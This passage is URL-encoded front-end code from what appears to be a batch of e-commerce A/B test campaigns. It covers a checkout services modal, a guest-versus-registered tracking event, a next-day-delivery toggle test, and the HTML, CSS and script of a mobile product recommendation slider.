20%20%20%20%20%20if%20(lastFocusedElement)%20%7B%0A%20%20%20%20%20%20%20%20if%20(lastFocusedElement.classList.contains('services-info-section__row'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20lastFocusedElement.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20lastFocusedElement.focus();%0A%20%20%20%20%20%20%20%20lastFocusedElement%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%20400);%0A%20%20%7D;%0A%0A%0A%20%20const%20switchTab%20=%20(tabId)%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal)%20return;%0A%0A%20%20%20%20const%20tabs%20=%20modal.querySelectorAll('.services-modal__tab');%0A%20%20%20%20const%20panels%20=%20modal.querySelectorAll('.services-modal__panel');%0A%0A%20%20%20%20tabs.forEach(tab%20=%3E%20%7B%0A%20%20%20%20%20%20const%20isSelected%20=%20tab.id%20===%20'tab-'%20+%20tabId;%0A%20%20%20%20%20%20tab.setAttribute('aria-selected',%20isSelected);%0A%20%20%20%20%20%20tab.setAttribute('tabindex',%20isSelected%20?%20'0'%20:%20'-1');%0A%20%20%20%20%20%20tab.classList.toggle('services-modal__tab--active',%20isSelected);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20panels.forEach(panel%20=%3E%20%7B%0A%20%20%20%20%20%20panel.hidden%20=%20panel.id%20!==%20'tabpanel-'%20+%20tabId;%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleModalKeydown%20=%20(e)%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal%20%7C%7C%20!modal.classList.contains('services-modal--open'))%20return;%0A%0A%20%20%20%20if%20(e.key%20===%20'Escape')%20%7B%0A%20%20%20%20%20%20closeServicesModal();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(e.key%20===%20'Tab')%20%7B%0A%20%20%20%20%20%20const%20focusableElements%20=%20modal.querySelectorAll(%0A%20%20%20%20%20%20%20%20'button,%20%5Bhref%5D,%20input,%20select,%20textarea,%20%5Btabindex%5D:not(%5Btabindex=%22-1%22%5D)'%0A%20%20%20%20%20%20);%0A%20%20%20%20%20%20const%20firstElement%20=%20focusableElements%5B0%5D;%0A%20%20%20%20%20%20const%20lastElement%20=%20focusableElements%5BfocusableElements.length%20-%201%5D;%0A%0A%20%20%20%20%20%20if%20(e.shiftKey%20&&%20document.activeElement%20===%20firstElement)%20%7B%0A%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20lastElement.focus();%0A%20%20%20%20%20%20%7D%20else%20if%20(!e.shiftKey%20&&%20document.activeElement%20===%20lastElement)%20%7B%0A%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20firstElement.focus();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20initServiceContentExtraction%20=%20(onComplete)%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-service-info%20.accordion',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20expandAccordionSections();%0A%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20extractAllServiceContent();%0A%20%20%20%20%20%20%20%20if%20(onComplete)%20onComplete();%0A%20%20%20%20%20%20%7D,%20300);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20insertServicesInfoSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-order-summary-bag-id',%20(_,%20bagIdElement)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector('.services-info-section'))%20return;%0A%0A%20%20%20%20%20%20const%20section%20=%20createServicesInfoSection();%0A%20%20%20%20%20%20if%20(section)%20%7B%0A%20%20%20%20%20%20%20%20bagIdElement.before(section);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20initServicesSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20initServiceContentExtraction(()%20=%3E%20%7B%0A%20%20%20%20%20%20insertServicesInfoSection();%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20hideDyPreviewBox();%0A%20%20%20%20amendGiftingSection();%0A%20%20%20%20makeProductSectionChanges();%0A%20%20%20%20handleLogoMovement();%0A%20%20%20%20handleProgressStepperMovement();%0A%20%20%20%20addDyRecsSectionClass();%0A%20%20%20%20createPromoCodeAccordion();%0A%20%20%20%20observeAndMoveCancellableBanner();%0A%20%20%20%20removeBracketsFromSubTitle();%0A%20%20%20%20repositionProductCardElements();%0A%20%20%20%20createSavedItemsSection();%0A%20%20%20%20createStickyContentWrapper();%0A%20%20%20%20initServicesSection();%0A%20%20%20%20revealMainView();%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync('.active-bag',%201,%2010,%201000)%0A%20%20%20%20%20%20.then(_%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20waitForElement('.active-bag%20.grid',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20restructureBagLayout();%0A%20%20%20%20%20%20%20%20%20%20createSimpleFooter();%0A%20%20%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.log('L2%20===%20error:%20'%20+%20error);%0A%20%20%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20DY.API('callback',%20dyHasLoaded);%0A%0A%7D)();%0A%0A","Event - Checkout - Guest vs Registered - final","Event - Checkout - Guest vs Registered - corrected","live%2013-1-26","const%20UI%20=%20%7B%0A%20%20%20%20events:%20%7B%0A%20%20%20%20%20%20%20%20GUEST:%20'guest_user',%0A%20%20%20%20%20%20%20%20REGISTERED:%20'registered_user',%0A%20%20%20%20%7D,%0A%7D;%0A%0ADYO.CoreUtils.waitForVariable('window.universal_variable.user.customerType').then(()%20=%3E%20%7B%0A%20%20%20%20const%20customerType%20=%20window.universal_variable?.user?.customerType;%0A%20%20%20%20if%20(!customerType)%20return;%0A%20%20%20%20const%20eventName%20=%20UI.events%5BcustomerType%5D;%0A%20%20%20%20if%20(!eventName)%20return;%0A%20%20%20%20fireDYEvent(UI.events%5BcustomerType%5D);%0A%7D);%0A%0Afunction%20fireDYEvent(name)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20%20%20name,%0A%20%20%20%20%20%20%20%20properties:%20%7B%7D,%0A%20%20%20%20%7D);%0A%7D%0A","old%20and%20broken","[CSE-1080] User Type Custom Event","OPTI743 - Checkout - NDD vs NNDD","OPTI743 - Checkout - NDD vs NNDD - LIVE 13/1/26",".dy-nominatedDayDelivery","Experience%202%20-%20Live%2015/01/26","Next%20Day%20delivery%20only","(function%20()%20%7B%0A%20%20console.log('L2%20===%20running%20v1.4%20OPTI743-CX-Checkout-NNDD');%0A%0A%20%20if%20(window.nominatedDayTestInitiated)%20%7B%0A%20%20%20%20console.log(%22OPTI743-CX-Checkout-NNDD%20test%20already%20initialized,%20skipping...%22);%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20window.nominatedDayTestInitiated%20=%20true;%0A%0A%0A%20%20const%20toggleNNDDOff%20=%20()%20=%3E%20%7B%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20console.log('L31%20===%20toggledNNDD%20off');%0A%20%20%20%20%20%20window.application.config.targetUserForNextDayDelivery();%0A%20%20%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20%20%20console.error('L32%20===%20Error%20calling%20targetUserForNextDayDelivery:',%20error);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20DYO.CoreUtils.waitForVariable('window.application.config.targetUserForNextDayDelivery').then(()%20=%3E%20%7B%0A%20%20%20%20console.log('L33%20===%20targetUserForNextDayDelivery%20function%20now%20available');%0A%20%20%20%20toggleNNDDOff();%0A%20%20%7D);%0A%7D)();%0A","(function%20()%20%7B%0A%20%20console.log('L2%20===%20running%20v1%20OPTI743-CX-Checkout-NDND-vs-NDD');%0A%0A%20%20if%20(window.nominatedDayTestInitiated)%20%7B%0A%20%20%20%20console.log(%22OPTI743-CX-Checkout-NDND-vs-NDD%20test%20already%20initialized,%20skipping...%22);%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20window.nominatedDayTestInitiated%20=%20true;%0A%0A%20%20const%20waitForElement%20=%20(selector,%20callback,%20maxAttempts%20=%2050)%20=%3E%20%7B%0A%20%20%20%20let%20attempts%20=%200;%0A%20%20%20%20const%20checkElement%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20attempts++;%0A%20%20%20%20%20%20const%20element%20=%20document.querySelector(selector);%0A%20%20%20%20%20%20if%20(element)%20%7B%0A%20%20%20%20%20%20%20%20callback();%0A%20%20%20%20%20%20%7D%20else%20if%20(attempts%20%3C%20maxAttempts)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(checkElement,%20100);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.log('Element%20not%20found:%20'%20+%20selector);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%20%20checkElement();%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(window.application%20&&%20window.application.config%20&&%20typeof%20window.application.config.targetUserForNextDayDelivery%20===%20'function')%20%7B%0A%20%20%20%20%20%20console.log('L31%20===%20toggledNDD%20off');%0A%20%20%20%20%20%20window.application.config.targetUserForNextDayDelivery();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('L34%20===%20NDD%20toggle%20function%20not%20available');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync('.main-view',%201,%2010,%201000)%0A%20%20%20%20%20%20.then(_%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20waitForElement('.dy-nominatedDayDelivery',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.log('L564%20===%20error',%20error);%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20if%20(typeof%20DY%20!==%20'undefined'%20&&%20DY.API%20&&%20typeof%20DYO%20!==%20'undefined')%20%7B%0A%20%20%20%20DY.API(%22callback%22,%20dyHasLoaded);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20waitForElement('.dy-nominatedDayDelivery',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D)();%0A","OPTI720 - ATB - Horiztonal Recommendations Widget MOBILE LIVE 20.06.25",".mobile-atb-drawer-reccs-target","%3Csection%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22reccs-widget-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Ch2%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h2%3E%0A%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20slider__arrows--force%20mobile-only-arrows%20mobile-title-arrows%22%0A%20%20%20%20%20%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%20rec_name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20data-dy-was-price=%22$%7BwasPrice%7D%22%20data-dy-sale='$%7Bsale%7D'%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bprice%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%20slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/section%3E%0A","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20$%7BFont%7D%0A%20%20box-sizing:%20border-box;%0A%20%20max-width:%20100vw;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20$%7BFont%7D%0A%20%20color:%20$%7BTitle%20Color%7D;%0A%20%20text-align:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20margin:%200%200%200%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#1e1e1e;%0A%20%20outline:%20none;%0A%20%20width:%20150px;%0A%20%20height:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:$%7BText%20Align%7D;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%20$%7BProduct%20Name%20Font%20Size%7Dpx;%0A%20%20color:%20$%7BProduct%20Name%20Color%7D;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%20$%7BProduct%20Price%20Font%20Size%7Dpx;%0A%20%20color:%20$%7BProduct%20Price%20Color%7D;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20150px;%0A%20%20height:%20150px;%0A%20%20object-fit:%20cover;%0A%20%20border-radius:$%7BImage%20Corner%20Radius%7Dpx;%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%2016px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20left:%20auto;%0A%20%20right:%2016px;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dytit-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20opacity:%200.4;%0A%7D%0A%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Ensure%20product%20cards%20maintain%20fixed%20width%20on%20mobile%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20%20%20width:%20150px%20!important;%0A%20%20%20%20min-width:%20150px%20!important;%0A%20%20%20%20max-width:%20150px%20!important;%0A%20%20%20%20flex-shrink:%200%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Ensure%20images%20maintain%20proper%20constraints%20on%20mobile%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20%20%20width:%20150px%20!important;%0A%20%20%20%20height:%20150px%20!important;%0A%20%20%20%20object-fit:%20cover%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Ensure%20image%20container%20doesn't%20overflow%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20%20%20width:%20150px%20!important;%0A%20%20%20%20overflow:%20hidden%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Ensure%20proper%20spacing%20for%20the%20peek%20effect%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20%20%20/*%20Keep%20left%20margin%20for%20proper%20alignment%20*/%0A%20%20%20%20margin-right:%200;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Prevent%20Swiper%20from%20overriding%20our%20widths%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20%20%20display:%20flex%20!important;%0A%20%20%20%20flex-wrap:%20nowrap%20!important;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20%20%20margin:%200%2016px;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%7D%0A%0A%0A/*%20LUKE%20STYLES%20*/%0A.reccs-widget-container%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20flex-start;%0A%20%20margin-bottom:%2016px;%0A%20%20padding:%200%2016px;%0A%7D%0A%0A.slider__header--title%20%7B%0A%20%20font-size:%2018px;%0A%20%20line-height:%2026px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%200;%0A%20%20align-items:%20baseline;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20normal;%0A%7D%0A%0A.rec_name,%0A.rec_price,%0A.rec_was_price%20%7B%0A%20%20text-decoration:%20none;%0A%20%20font-size:%2016px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20height:%2036px;%0A%20%20padding-right:%204px;%0A%7D%0A%0A.dy-recommendations-slider-button%20%7B%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%7D%0A%0A%0A.vue-star-rating-star%20%7B%0A%20%20overflow:%20visible;%0A%7D%0A%0A.dy-recommendations__slider-container%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A.dy-recommendations-slider-button--prev,%0A.dy-recommendations-slider-button--next%20%7B%0A%20%20position:%20absolute;%0A%20%20/*%20The%20top%20position%20is%20being%20set%20dynamically%20by%20JavaScript%20here%20*/%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A.mobile-title-arrows%20%7B%0A%20%20display:%20none;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%2032px;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A.mobile-title-arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A%0A/*%20Show%20mobile%20arrows%20only%20on%20mobile%20devices%20*/%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20.mobile-title-arrows%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Hide%20the%20original%20arrows%20on%20mobile%20*/%0A%20%20.dy-recommendations-slider-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Adjust%20title%20container%20for%20mobile%20*/%0A%20%20.dy-recommendations__title-container%20%7B%0A%20%20%20%20flex-wrap:%20wrap;%0A%20%20%7D%0A%20%20%0A%20%20.slider__header--title%20%7B%0A%20%20%20%20flex:%201;%0A%20%20%20%20min-width:%2060%25;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20770px)%20%7B%0A%20%20.reccs-widget-container%20%7B%0A%20%20%20%20max-width:%201312px;%0A%20%20%20%20margin:%200%20auto;%0A%20%20%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20#89231f;%0A%7D%0A%0A","console.log('latest%20reccs%20widget%20for%20mobile');%0A%0Aconst%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20('$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY).trim();%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElem